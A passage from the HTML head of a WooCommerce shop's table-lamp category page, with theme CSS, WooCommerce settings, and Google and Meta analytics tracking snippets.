

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.horticlub.com.pk/product-category/lampswooden/lamps/table-lamps/
body_size: 19124
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://shop.horticlub.com.pk/xmlrpc.php">
	<meta name="facebook-domain-verification" content="46mjapzohn4jz1u8kqp86yktxmwkkm" />

					<script type="8808ffaab39b50407cc493ae-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Table Lamps &#8211; Horticlub Shop</title>
			<style>
				.outofstock-message {margin-top: 20px;margin-bottom: 20px;background-color: #a70606;padding: 20px;color: #ffffff;clear:both;border-radius:5px; }
				.stock.out-of-stock{display:none;}
				.outofstock-message a { font-style: italic; }
				.woocommerce div.product .stock { color: #ffffff !important; background-color: #77a464;padding:10px 20px;font-weight: 700; border-radius: 5px; }
				.instock_hidden {display: none;}
			</style>
			<meta name='robots' content='max-image-preview:large' />
<script type="8808ffaab39b50407cc493ae-application/javascript" id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Feed" href="https://shop.horticlub.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Comments Feed" href="https://shop.horticlub.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Table Lamps Category Feed" href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-12269c1e.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://shop.horticlub.com.pk/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-ff141c88.min.js" id="wpo_min-header-0-js"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=171","i18n_view_cart":"View cart","cart_url":"https://shop.horticlub.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=171","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-eda52ee5.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-2edd1202.min.js" id="wpo_min-header-3-js"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=171","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wpo_min-header-4-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-509b1541.min.js" id="wpo_min-header-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="wpo_min-header-5-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["1199060058283775"],"eventID":"b52d14d1-d171-4ef4-823f-d8477e95d7b7","params":{"content_type":"product","content_category":"Lamps, Artificial plants & planter","content_name":"Table Lamps","content_ids":["6885"],"page_title":"Table Lamps","post_type":"product_cat","post_id":171,"plugin":"PixelYourSite","user_role":"guest","event_url":"shop.horticlub.com.pk/product-category/lampswooden/lamps/table-lamps/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1199060058283775"],"eventID":"38acc066-5aad-4f9b-8630-b116eb4dacdd","params":{"page_title":"Table Lamps","post_type":"product_cat","post_id":171,"plugin":"PixelYourSite","user_role":"guest","event_url":"shop.horticlub.com.pk/product-category/lampswooden/lamps/table-lamps/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1199060058283775"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://shop.horticlub.com.pk","ajaxUrl":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","ajax_event":"954a22b904","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769016056"};
//# sourceURL=wpo_min-header-5-js-extra
/* ]]> */
</script>
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-3efd2e13.min.js" id="wpo_min-header-5-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3S2BM3" id="google_gtagjs-js" async></script>
<script type="8808ffaab39b50407cc493ae-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shop.horticlub.com.pk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3S2BM3");
gtag("config", "AW-16922142861");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://shop.horticlub.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.horticlub.com.pk/wp-json/wp/v2/product_cat/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.horticlub.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Meta Pixel Code -->
<script type="8808ffaab39b50407cc493ae-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1189917741946896');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1189917741946896&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">
    #mvvwo_floating_button {
        bottom: 20px;
        right: 15px;
        position: fixed;
        z-index: 9999;
		cursor: pointer;
    }

    #mvvwo_floating_button svg {
        fill: #ffffff;
    }

    #mvvwo_floating_button:hover {

    }

    #mvvwo_floating_button .mvvwo_txt {
        display: inline-block;
        vertical-align: bottom;
        line-height: 60px;
        opacity: 0;
        transition: opacity 500ms ease-in;
    }

    #mvvwo_floating_button.mvvwo_show .mvvwo_txt {
        opacity: 1;
    }

    #mvvwo_floating_button .mvvwo_txt a {
        background: #ffffff;
        box-shadow: 0px 0px 5px 0px rgba(136, 136, 136, 0.50);
        padding: 3px 10px;
        border-radius: 5px;
        color: #333333;
        text-decoration: none;
        position: relative;
    }

    #mvvwo_floating_button .mvvwo_txt a:after {
        content: '';
        position: absolute;
        background: #ffffff;

        right: -5px;
        top: 50%;
        margin-top: -4px;
        width: 8px;
        height: 8px;
        z-index: 1;
        -ms-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    #mvvwo_floating_button.mvvwo_pos_left .mvvwo_txt a:after {
        left: -4px;
    }

    #mvvwo_floating_button .mvvwo_btn {
        display: inline-block;
        width: 60px;
        height: 60px;
        background: #25D367;
        border-radius: 50%;
        padding: 13px;
        box-shadow: 0px 0px 7px 2px rgba(136, 136, 136, 0.50);
        transform: scale3d(0, 0, 0);
        transition: transform .3s ease-in-out;
        transform-origin: 100% 100%;
        margin: 0 5px;
        box-sizing: border-box;
    }

    #mvvwo_floating_button.mvvwo_pos_left .mvvwo_btn {
        transform-origin: 0% 100%;
    }

    #mvvwo_floating_button.mvvwo_show a.mvvwo_btn {
        transform: scale3d(1, 1, 1);
    }

    #mvvwo_floating_button.mvvwo_pos_left {
        right: auto;
        left: 10px;
    }

    @media (max-width: 480px) {
        #mvvwo_floating_button {
            bottom: 10px;
            right: 10px;
        }
    }

    .mvvwo_cart_page_button {
        margin: 7px 0px;
    }

    .mvvwo_cart_button {
        display: block;
        clear: both;
        padding: 10px 0;
    }

    .mvvwo_cart_button a {
        background: #1ebea5;
        padding: 6px 8px;
        display: inline-block;
        border-radius: 6px;
        color: #ffffff;
        text-decoration: none !important;
        font-size: 14px;
        line-height:25px;
    }

    .mvvwo_cart_button svg {
        fill: #ffffff;
        width: 25px;
        vertical-align: middle;
        margin-right: 5px;
        display: inline-block;
        margin-top: -5px;
    }

    
    @media (min-width: 1281px) {
    
    }

    .mvvwo_whatsbutton {
        margin: 7px 0px;
    }

    .mvvwo_whatsbutton a {
        background: #1ebea5;
        padding: 6px 8px;
        display: inline-block;
        border-radius: 6px;
        text-decoration: none !important;
        color: #ffffff;
        text-decoration: none;
        font-size: 14px;
    }

    .mvvwo_whatsbutton svg {
        fill: #ffffff;
        width: 25px;
        vertical-align: middle;
        margin-right: 5px;
        display: inline-block;

    }

    @media (min-width: 1281px) {

    
    }
</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-270x270.jpg" />
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
